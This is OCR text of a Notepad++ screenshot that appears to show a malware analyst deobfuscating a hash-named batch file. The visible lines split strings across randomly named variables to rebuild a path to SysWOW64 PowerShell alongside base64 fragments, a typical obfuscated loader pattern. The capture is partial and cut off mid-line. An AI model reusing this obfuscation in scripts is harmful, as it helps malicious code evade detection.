 C:\Users\PMAT\Desktop\deobf2.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1 new 2 d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat new 3 deobf.bat new 4 deobf2.bat
206
207 :: next 29 until concat
208 set "gyteyoeklivzlin=aAHcASwghobbwnmfzBMAEsAWABmAGUAO"
209 set "xhmaubwlpzdfrcu=EAEcAdQArADghobbwnmfzMANABPADUAN"
210 set "ctagcbwqqcgqqjg=AbwBJAEoAUgArAG8ARwBwAHUAghobbwn"
211 set "aklbivnjcvkrlcc=Po"
212 set "serrupplbxgainv=do"
213 set "lxiztzzqydjwhso=xe"" "
214 set "kxtpsaejiyurfxl=""%systemdrive%\"
215 set "emxmpbdzjoqpcaz=\v1.0\"
216 set "wtyqwybaixwsgpe=.e"
217 set "jmyheczzpcpcgdr=we"
218 set "pgciytbmapnfxwn=he"
219 set "lnxtgdmuyvapgdc=\W"
220 set "tnfkndiacuaound=ow"
221 set "umcbrttlmcieqqa=Sy"
222 set "njmmpiaqjewvaci=rs"
223 set "ylzmecrertntnkl=he"
224 set "cguibbxxaiorboh=s\"
225 set "smvbcoxzwgkzwfh=po"
226 set "ynkcmxtexzihzxi=rS"
227 set "blaucffnsdexepu=in"
228 set "ovllpxuvdxtsmxs=OW"
229 set "wptyuiggtvochol=nd"
230 set "elpobwhmtgaummh=ll"
231 set "qqgszwyucoscgzh=64"
232 set "okmzkagmvfmkbyy=ws"
233 set "mljuncpzwnskgsl=sW"
234 set "elkydqvghjtbyxd=Wi"
235 set "tpewopsreptyhuc=ll"
236 set "qbyfwdtayldoyqy=we"
237
238 echo %kxtpsaejiyurfxl%%elkydqvghjtbyxd%%wptyuiggtvochol%%tnfkndiacuaound%%cguibbxxaiorboh%%umcbrttlmcieqqa%%mljuncpzwnskgsl%%ovllpxuvdxtsmxs%%qqgszwyucoscgzh%%lnxtgdmuyvapgdc%%blaucf
239
Batch file length : 16,005 lines : 239 Ln : 239 Col : 1 Pos : 16,006 Windows (CR LF) UTF-8 INS
ENG 12:17 AM
IN 10/21/2025